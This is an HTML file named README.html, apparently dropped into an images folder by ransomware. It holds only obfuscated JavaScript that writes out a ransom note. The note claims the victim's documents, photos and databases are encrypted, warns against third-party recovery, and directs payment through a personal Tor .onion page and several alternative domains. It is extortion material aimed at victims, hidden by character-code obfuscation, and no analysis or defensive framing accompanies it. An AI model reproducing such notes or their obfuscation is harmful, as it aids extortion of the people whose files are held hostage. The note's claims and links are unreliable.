
<file: images/README.html>
<html><body><script>var h21bij1 = new Array(52,84,100,76,99,115,119,121,66,32,72,107,109,67,106,68,55,33,46,60,122,39,58,112,62,73,80,98,117,51,85,79,47,89,105,61,120,82,110,114,113,83,70,69,118,104,101,103,65,108,53,97,54,116,102,50,49,78,111,77,86);for(var xh9bo=0;xh9bo<61;xh9bo++) h21bij1[xh9bo] = String.fromCharCode(h21bij1[xh9bo]);zgl47k55f = "0af470e08e5c0a40a6bpohsxii";document.write(h21bij1[48]+h21bij1[3]+h21bij1[3]+h21bij1[9]+h21bij1[33]+h21bij1[31]+h21bij1[30]+h21bij1[37]+h21bij1[9]+h21bij1[15]+h21bij1[31]+h21bij1[13]+h21bij1[30]+h21bij1[59]+h21bij1[43]+h21bij1[57]+h21bij1[1]+h21bij1[41]+h21bij1[9]+h21bij1[26]+h21bij1[10]+h21bij1[31]+h21bij1[1]+h21bij1[31]+h21bij1[41]+h21bij1[9]+h21bij1[15]+h21bij1[48]+h21bij1[1]+h21bij1[48]+h21bij1[8]+h21bij1[48]+h21bij1[41]+h21bij1[43]+h21bij1[41]+h21bij1[9]+h21bij1[48]+h21bij1[57]+h21bij1[15]+h21bij1[9]+h21bij1[31]+h21bij1[1]+h21bij1[10]+h21bij1[43]+h21bij1[37]+h21bij1[9]+h21bij1[25]+h21bij1[59]+h21bij1[26]+h21bij1[31]+h21bij1[37]+h21bij1[1]+h21bij1[48]+h21bij1[57]+h21bij1[1]+h21bij1[9]+h21bij1[42]+h21bij1[25]+h21bij1[3]+h21bij1[43]+h21bij1[41]+h21bij1[9]+h21bij1[10]+h21bij1[48]+h21bij1[60]+h21bij1[43]+h21bij1[9]+h21bij1[8]+h21bij1[43]+h21bij1[43]+h21bij1[57]+h21bij1[9]+h21bij1[43]+h21bij1[57]+h21bij1[13]+h21bij1[37]+h21bij1[33]+h21bij1[26]+h21bij1[1]+h21bij1[43]+h21bij1[15]+h21bij1[17]+h21bij1[19]+h21bij1[27]+h21bij1[39]+h21bij1[24]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[19]+h21bij1[27]+h21bij1[39]+h21bij1[24]+h21bij1[33]+h21bij1[58]+h21bij1[28]+h21bij1[39]+h21bij1[9]+h21bij1[54]+h21bij1[34]+h21bij1[49]+h21bij1[46]+h21bij1[5]+h21bij1[9]+h21bij1[51]+h21bij1[39]+h21bij1[46]+h21bij1[9]+h21bij1[57]+h21bij1[31]+h21bij1[1]+h21bij1[9]+h21bij1[2]+h21bij1[51]+h21bij1[12]+h21bij1[51]+h21bij1[47]+h21bij1[46]+h21bij1[2]+h21bij1[17]+h21bij1[9]+h21bij1[33]+h21bij1[58]+h21bij1[28]+h21bij1[39]+h21bij1[9]+h21bij1[54]+h21bij1[34]+h21bij1[49]+h21bij1[46]+h21bij1[5]+h21bij1[9]+h21bij1[51]+h21bij1[39]+h21bij1[46]+h21bij1[9]+h21bij1[12]+h21bij1[58]+h21bij1[2]+h21bij1[34]+h21bij1[54]+h21bij1[34]+h21bij1[46]+h21bij1[2]+h21bij1[9]+h21bij1[58]+h21bij1[38]+h21bij1[49]+h21bij1[7]+h21bij1[18]+h21bij1[9]+h21bij1[1]+h21bij1[45]+h21bij1[34]+h21bij1[5]+h21bij1[9]+h21bij1[12]+h21bij1[58]+h21bij1[2]+h21bij1[34]+h21bij1[54]+h21bij1[34]+h21bij1[4]+h21bij1[51]+h21bij1[53]+h21bij1[34]+h21bij1[58]+h21bij1[38]+h21bij1[9]+h21bij1[34]+h21bij1[5]+h21bij1[9]+h21bij1[39]+h21bij1[46]+h21bij1[44]+h21bij1[46]+h21bij1[39]+h21bij1[5]+h21bij1[34]+h21bij1[27]+h21bij1[49]+h21bij1[46]+h21bij1[18]+h21bij1[19]+h21bij1[27]+h21bij1[39]+h21bij1[24]+h21bij1[19]+h21bij1[27]+h21bij1[39]+h21bij1[24]+h21bij1[1]+h21bij1[45]+h21bij1[46]+h21bij1[9]+h21bij1[58]+h21bij1[38]+h21bij1[49]+h21bij1[7]+h21bij1[9]+h21bij1[56]+h21bij1[9]+h21bij1[6]+h21bij1[51]+h21bij1[7]+h21bij1[9]+h21bij1[53]+h21bij1[58]+h21bij1[9]+h21bij1[2]+h21bij1[46]+h21bij1[4]+h21bij1[39]+h21bij1[7]+h21bij1[23]+h21bij1[53]+h21bij1[9]+h21bij1[7]+h21bij1[58]+h21bij1[28]+h21bij1[39]+h21bij1[9]+h21bij1[54]+h21bij1[34]+h21bij1[49]+h21bij1[46]+h21bij1[5]+h21bij1[9]+h21bij1[34]+h21bij1[5]+h21bij1[9]+h21bij1[53]+h21bij1[58]+h21bij1[9]+h21bij1[39]+h21bij1[46]+h21bij1[4]+h21bij1[46]+h21bij1[34]+h21bij1[44]+h21bij1[46]+h21bij1[9]+h21bij1[53]+h21bij1[45]+h21bij1[46]+h21bij1[9]+h21bij1[23]+h21bij1[39]+h21bij1[34]+h21bij1[44]+h21bij1[51]+h21bij1[53]+h21bij1[46]+h21bij1[9]+h21bij1[11]+h21bij1[46]+h21bij1[7]+h21bij1[9]+h21bij1[51]+h21bij1[38]+h21bij1[2]+h21bij1[9]+h21bij1[2]+h21bij1[46]+h21bij1[4]+h21bij1[39]+h21bij1[7]+h21bij1[23]+h21bij1[53]+h21bij1[34]+h21bij1[58]+h21bij1[38]+h21bij1[9]+h21bij1[23]+h21bij1[39]+h21bij1[58]+h21bij1[47]+h21bij1[39]+h21bij1[51]+h21bij1[12]+h21bij1[18]+h21bij1[19]+h21bij1[27]+h21bij1[39]+h21bij1[24]+h21bij1[19]+h21bij1[27]+h21bij1[39]+h21bij1[24]+h21bij1[48]+h21bij1[38]+h21bij1[7]+h21bij1[9]+h21bij1[51]+h21bij1[53]+h21bij1[53]+h21bij1[46]+h21bij1[12]+h21bij1[23]+h21bij1[53]+h21bij1[5]+h21bij1[9]+h21bij1[53]+h21bij1[58]+h21bij1[9]+h21bij1[39]+h21bij1[46]+h21bij1[5]+h21bij1[53]+h21bij1[58]+h21bij1[39]+h21bij1[46]+h21bij1[9]+h21bij1[7]+h21bij1[58]+h21bij1[28]+h21bij1[39]+h21bij1[9]+h21bij1[54]+h21bij1[34]+h21bij1[49]+h21bij1[46]+h21bij1[5]+h21bij1[9]+h21bij1[6]+h21bij1[34]+h21bij1[53]+h21bij1[45]+h21bij1[9]+h21bij1[53]+h21bij1[45]+h21bij1[46]+h21bij1[9]+h21bij1[53]+h21bij1[45]+h21bij1[34]+h21bij1[39]+h21bij1[2]+h21bij1[9]+h21bij1[23]+h21bij1[51]+h21bij1[39]+h21bij1[53]+h21bij1[7]+h21bij1[9]+h21bij1[5]+h21bij1[58]+h21bij1[54]+h21bij1[53]+h21bij1[6]+h21bij1[51]+h21bij1[39]+h21bij1[46]+h21bij1[9]+h21bij1[6]+h21bij1[34]+h21bij1[49]+h21bij1[49]+h21bij1[9]+h21bij1[27]+h21bij1[46]+h21bij1[9]+h21bij1[54]+h21bij1[51]+h21bij1[53]+h21bij1[51]+h21bij1[49]+h21bij1[9]+h21bij1[54]+h21bij1[58]+h21bij1[39]+h21bij1[9]+h21bij1[7]+h21bij1[58]+h21bij1[28]+h21bij1[39]+h21bij1[9]+h21bij1[54]+h21bij1[34]+h21bij1[49]+h21bij1[46]+h21bij1[5]+h21bij1[17]+h21bij1[19]+h21bij1[27]+h21bij1[39]+h21bij1[24]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[19]+h21bij1[27]+h21bij1[39]+h21bij1[24]+h21bij1[1]+h21bij1[58]+h21bij1[9]+h21bij1[39]+h21bij1[46]+h21bij1[4]+h21bij1[46]+h21bij1[34]+h21bij1[44]+h21bij1[46]+h21bij1[9]+h21bij1[53]+h21bij1[45]+h21bij1[46]+h21bij1[9]+h21bij1[23]+h21bij1[39]+h21bij1[34]+h21bij1[44]+h21bij1[51]+h21bij1[53]+h21bij1[46]+h21bij1[9]+h21bij1[11]+h21bij1[46]+h21bij1[7]+h21bij1[9]+h21bij1[51]+h21bij1[38]+h21bij1[2]+h21bij1[9]+h21bij1[2]+h21bij1[46]+h21bij1[4]+h21bij1[39]+h21bij1[7]+h21bij1[23]+h21bij1[53]+h21bij1[34]+h21bij1[58]+h21bij1[38]+h21bij1[9]+h21bij1[23]+h21bij1[39]+h21bij1[58]+h21bij1[47]+h21bij1[39]+h21bij1[51]+h21bij1[12]+h21bij1[9]+h21bij1[54]+h21bij1[58]+h21bij1[49]+h21bij1[49]+h21bij1[58]+h21bij1[6]+h21bij1[9]+h21bij1[53]+h21bij1[45]+h21bij1[46]+h21bij1[9]+h21bij1[34]+h21bij1[38]+h21bij1[5]+h21bij1[53]+h21bij1[39]+h21bij1[28]+h21bij1[4]+h21bij1[53]+h21bij1[34]+h21bij1[58]+h21bij1[38]+h21bij1[5]+h21bij1[9]+h21bij1[27]+h21bij1[46]+h21bij1[49]+h21bij1[58]+h21bij1[6]+h21bij1[22]+h21bij1[19]+h21bij1[27]+h21bij1[39]+h21bij1[24]+h21bij1[19]+h21bij1[27]+h21bij1[39]+h21bij1[24]+h21bij1[56]+h21bij1[18]+h21bij1[9]+h21bij1[15]+h21bij1[58]+h21bij1[6]+h21bij1[38]+h21bij1[49]+h21bij1[58]+h21bij1[51]+h21bij1[2]+h21bij1[9]+h21bij1[21]+h21bij1[1]+h21bij1[58]+h21bij1[39]+h21bij1[9]+h21bij1[8]+h21bij1[39]+h21bij1[58]+h21bij1[6]+h21bij1[5]+h21bij1[46]+h21bij1[39]+h21bij1[21]+h21bij1[9]+h21bij1[54]+h21bij1[39]+h21bij1[58]+h21bij1[12]+h21bij1[9]+h21bij1[45]+h21bij1[53]+h21bij1[53]+h21bij1[23]+h21bij1[5]+h21bij1[22]+h21bij1[32]+h21bij1[32]+h21bij1[6]+h21bij1[6]+h21bij1[6]+h21bij1[18]+h21bij1[53]+h21bij1[58]+h21bij1[39]+h21bij1[23]+h21bij1[39]+h21bij1[58]+h21bij1[14]+h21bij1[46]+h21bij1[4]+h21bij1[53]+h21bij1[18]+h21bij1[58]+h21bij1[39]+h21bij1[47]+h21bij1[32]+h21bij1[9]+h21bij1[51]+h21bij1[38]+h21bij1[2]+h21bij1[9]+h21bij1[34]+h21bij1[38]+h21bij1[5]+h21bij1[53]+h21bij1[51]+h21bij1[49]+h21bij1[49]+h21bij1[9]+h21bij1[34]+h21bij1[53]+h21bij1[18]+h21bij1[19]+h21bij1[27]+h21bij1[39]+h21bij1[24]+h21bij1[19]+h21bij1[27]+h21bij1[39]+h21bij1[24]+h21bij1[55]+h21bij1[18]+h21bij1[9]+h21bij1[25]+h21bij1[38]+h21bij1[9]+h21bij1[53]+h21bij1[45]+h21bij1[46]+h21bij1[9]+h21bij1[21]+h21bij1[1]+h21bij1[58]+h21bij1[39]+h21bij1[9]+h21bij1[8]+h21bij1[39]+h21bij1[58]+h21bij1[6]+h21bij1[5]+h21bij1[46]+h21bij1[39]+h21bij1[21]+h21bij1[9]+h21bij1[58]+h21bij1[23]+h21bij1[46]+h21bij1[38]+h21bij1[9]+h21bij1[7]+h21bij1[58]+h21bij1[28]+h21bij1[39]+h21bij1[9]+h21bij1[23]+h21bij1[46]+h21bij1[39]+h21bij1[5]+h21bij1[58]+h21bij1[38]+h21bij1[51]+h21bij1[49]+h21bij1[9]+h21bij1[23]+h21bij1[51]+h21bij1[47]+h21bij1[46]+h21bij1[9]+h21bij1[45]+h21bij1[46]+h21bij1[39]+h21bij1[46]+h21bij1[22]+h21bij1[19]+h21bij1[27]+h21bij1[39]+h21bij1[24]+h21bij1[19]+h21bij1[27]+h21bij1[39]+h21bij1[24]+h21bij1[19]+h21bij1[27]+h21bij1[39]+h21bij1[24]+h21bij1[45]+h21bij1[53]+h21bij1[53]+h21bij1[23]+h21bij1[22]+h21bij1[32]+h21bij1[32]+zgl47k55f+h21bij1[18]+h21bij1[53]+h21bij1[23]+h21bij1[40]+h21bij1[14]+h21bij1[58]+h21bij1[27]+h21bij1[4]+h21bij1[23]+h21bij1[23]+h21bij1[2]+h21bij1[50]+h21bij1[29]+h21bij1[11]+h21bij1[40]+h21bij1[36]+h21bij1[12]+h21bij1[4]+h21bij1[45]+h21bij1[2]+h21bij1[50]+h21bij1[5]+h21bij1[52]+h21bij1[20]+h21bij1[23]+h21bij1[51]+h21bij1[46]+h21bij1[53]+h21bij1[28]+h21bij1[50]+h21bij1[4]+h21bij1[54]+h21bij1[53]+h21bij1[16]+h21bij1[45]+h21bij1[29]+h21bij1[51]+h21bij1[6]+h21bij1[29]+h21bij1[44]+h21bij1[40]+h21bij1[20]+h21bij1[7]+h21bij1[20]+h21bij1[0]+h21bij1[27]+h21bij1[38]+h21bij1[55]+h21bij1[29]+h21bij1[44]+h21bij1[46]+h21bij1[20]+h21bij1[46]+h21bij1[40]+h21bij1[12]+h21bij1[51]+h21bij1[2]+h21bij1[18]+h21bij1[58]+h21bij1[38]+h21bij1[34]+h21bij1[58]+h21bij1[38]+h21bij1[32]+h21bij1[27]+h21bij1[23]+h21bij1[58]+h21bij1[45]+h21bij1[5]+h21bij1[36]+h21bij1[34]+h21bij1[34]+h21bij1[19]+h21bij1[27]+h21bij1[39]+h21bij1[24]+h21bij1[19]+h21bij1[27]+h21bij1[39]+h21bij1[24]+h21bij1[19]+h21bij1[27]+h21bij1[39]+h21bij1[24]+h21bij1[57]+h21bij1[58]+h21bij1[53]+h21bij1[46]+h21bij1[17]+h21bij1[9]+h21bij1[1]+h21bij1[45]+h21bij1[34]+h21bij1[5]+h21bij1[9]+h21bij1[23]+h21bij1[51]+h21bij1[47]+h21bij1[46]+h21bij1[9]+h21bij1[34]+h21bij1[5]+h21bij1[9]+h21bij1[51]+h21bij1[44]+h21bij1[51]+h21bij1[34]+h21bij1[49]+h21bij1[51]+h21bij1[27]+h21bij1[49]+h21bij1[46]+h21bij1[9]+h21bij1[44]+h21bij1[34]+h21bij1[51]+h21bij1[9]+h21bij1[21]+h21bij1[1]+h21bij1[58]+h21bij1[39]+h21bij1[9]+h21bij1[8]+h21bij1[39]+h21bij1[58]+h21bij1[6]+h21bij1[5]+h21bij1[46]+h21bij1[39]+h21bij1[21]+h21bij1[9]+h21bij1[58]+h21bij1[38]+h21bij1[49]+h21bij1[7]+h21bij1[18]+h21bij1[19]+h21bij1[27]+h21bij1[39]+h21bij1[24]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[35]+h21bij1[19]+h21bij1[27]+h21bij1[39]+h21bij1[24]+h21bij1[48]+h21bij1[49]+h21bij1[5]+h21bij1[58]+h21bij1[9]+h21bij1[7]+h21bij1[58]+h21bij1[28]+h21bij1[9]+h21bij1[4]+h21bij1[51]+h21bij1[38]+h21bij1[9]+h21bij1[28]+h21bij1[5]+h21bij1[46]+h21bij1[9]+h21bij1[53]+h21bij1[46]+h21bij1[12]+h21bij1[23]+h21bij1[58]+h21bij1[39]+h21bij1[51]+h21bij1[39]+h21bij1[7]+h21bij1[9]+h21bij1[51]+h21bij1[2]+h21bij1[2]+h21bij1[39]+h21bij1[46]+h21bij1[5]+h21bij1[5]+h21bij1[46]+h21bij1[5]+h21bij1[9]+h21bij1[58]+h21bij1[38]+h21bij1[9]+h21bij1[7]+h21bij1[58]+h21bij1[28]+h21bij1[39]+h21bij1[9]+h21bij1[23]+h21bij1[46]+h21bij1[39]+h21bij1[5]+h21bij1[58]+h21bij1[38]+h21bij1[51]+h21bij1[49]+h21bij1[9]+h21bij1[23]+h21bij1[51]+h21bij1[47]+h21bij1[46]+h21bij1[9]+h21bij1[6]+h21bij1[34]+h21bij1[53]+h21bij1[45]+h21bij1[58]+h21bij1[28]+h21bij1[53]+h21bij1[9]+h21bij1[28]+h21bij1[5]+h21bij1[34]+h21bij1[38]+h21bij1[47]+h21bij1[9]+h21bij1[21]+h21bij1[1]+h21bij1[58]+h21bij1[39]+h21bij1[9]+h21bij1[8]+h21bij1[39]+h21bij1[58]+h21bij1[6]+h21bij1[5]+h21bij1[46]+h21bij1[39]+h21bij1[21]+h21bij1[22]+h21bij1[19]+h21bij1[27]+h21bij1[39]+h21bij1[24]+h21bij1[19]+h21bij1[27]+h21bij1[39]+h21bij1[24]+h21bij1[19]+h21bij1[27]+h21bij1[39]+h21bij1[24]+h21bij1[45]+h21bij1[53]+h21bij1[53]+h21bij1[23]+h21bij1[22]+h21bij1[32]+h21bij1[32]+zgl47k55f+h21bij1[18]+h21bij1[6]+h21bij1[51]+h21bij1[49]+h21bij1[49]+h21bij1[54]+h21bij1[46]+h21bij1[6]+h21bij1[18]+h21bij1[34]+h21bij1[38]+h21bij1[54]+h21bij1[58]+h21bij1[32]+h21bij1[27]+h21bij1[23]+h21bij1[58]+h21bij1[45]+h21bij1[5]+h21bij1[36]+h21bij1[34]+h21bij1[34]+h21bij1[19]+h21bij1[27]+h21bij1[39]+h21bij1[24]+h21bij1[19]+h21bij1[27]+h21bij1[39]+h21bij1[24]+h21bij1[45]+h21bij1[53]+h21bij1[53]+h21bij1[23]+h21bij1[22]+h21bij1[32]+h21bij1[32]+zgl47k55f+h21bij1[18]+h21bij1[5]+h21bij1[46]+h21bij1[36]+h21bij1[12]+h21bij1[51]+h21bij1[39]+h21bij1[11]+h21bij1[18]+h21bij1[34]+h21bij1[38]+h21bij1[54]+h21bij1[58]+h21bij1[32]+h21bij1[27]+h21bij1[23]+h21bij1[58]+h21bij1[45]+h21bij1[5]+h21bij1[36]+h21bij1[34]+h21bij1[34]+h21bij1[19]+h21bij1[27]+h21bij1[39]+h21bij1[24]+h21bij1[19]+h21bij1[27]+h21bij1[39]+h21bij1[24]+h21bij1[45]+h21bij1[53]+h21bij1[53]+h21bij1[23]+h21bij1[22]+h21bij1[32]+h21bij1[32]+zgl47k55f+h21bij1[18]+h21bij1[2]+h21bij1[34]+h21bij1[53]+h21bij1[53]+h21bij1[58]+h21bij1[2]+h21bij1[58]+h21bij1[18]+h21bij1[34]+h21bij1[38]+h21bij1[54]+h21bij1[58]+h21bij1[32]+h21bij1[27]+h21bij1[23]+h21bij1[58]+h21bij1[45]+h21bij1[5]+h21bij1[36]+h21bij1[34]+h21bij1[34]+h21bij1[19]+h21bij1[27]+h21bij1[39]+h21bij1[24]+h21bij1[19]+h21bij1[27]+h21bij1[39]+h21bij1[24]+h21bij1[45]+h21bij1[53]+h21bij1[53]+h21bij1[23]+h21bij1[22]+h21bij1[32]+h21bij1[32]+zgl47k55f+h21bij1[18]+h21bij1[11]+h21bij1[34]+h21bij1[2]+h21bij1[23]+h21bij1[51]+h21bij1[7]+h21bij1[5]+h21bij1[18]+h21bij1[34]+h21bij1[38]+h21bij1[54]+h21bij1[58]+h21bij1[32]+h21bij1[27]+h21bij1[23]+h21bij1[58]+h21bij1[45]+h21bij1[5]+h21bij1[36]+h21bij1[34]+h21bij1[34]+h21bij1[19]+h21bij1[27]+h21bij1[39]+h21bij1[24]+h21bij1[19]+h21bij1[27]+h21bij1[39]+h21bij1[24]+h21bij1[19]+h21bij1[27]+h21bij1[39]+h21bij1[24]+h21bij1[57]+h21bij1[58]+h21bij1[53]+h21bij1[46]+h21bij1[17]+h21bij1[9]+h21bij1[1]+h21bij1[45]+h21bij1[46]+h21bij1[39]+h21bij1[46]+h21bij1[9]+h21bij1[51]+h21bij1[39]+h21bij1[46]+h21bij1[9]+h21bij1[53]+h21bij1[46]+h21bij1[12]+h21bij1[23]+h21bij1[58]+h21bij1[39]+h21bij1[51]+h21bij1[39]+h21bij1[7]+h21bij1[9]+h21bij1[51]+h21bij1[2]+h21bij1[2]+h21bij1[39]+h21bij1[46]+h21bij1[5]+h21bij1[5]+h21bij1[46]+h21bij1[5]+h21bij1[17]+h21bij1[9]+h21bij1[1]+h21bij1[45]+h21bij1[46]+h21bij1[7]+h21bij1[9]+h21bij1[6]+h21bij1[34]+h21bij1[49]+h21bij1[49]+h21bij1[9]+h21bij1[27]+h21bij1[46]+h21bij1[9]+h21bij1[51]+h21bij1[44]+h21bij1[51]+h21bij1[34]+h21bij1[49]+h21bij1[51]+h21bij1[27]+h21bij1[49]+h21bij1[46]+h21bij1[9]+h21bij1[54]+h21bij1[58]+h21bij1[39]+h21bij1[9]+h21bij1[51]+h21bij1[9]+h21bij1[49]+h21bij1[34]+h21bij1[12]+h21bij1[34]+h21bij1[53]+h21bij1[46]+h21bij1[2]+h21bij1[9]+h21bij1[51]+h21bij1[12]+h21bij1[58]+h21bij1[28]+h21bij1[38]+h21bij1[53]+h21bij1[9]+h21bij1[58]+h21bij1[54]+h21bij1[9]+h21bij1[53]+h21bij1[34]+h21bij1[12]+h21bij1[46]+h21bij1[17]);</script></body></html>
</file>
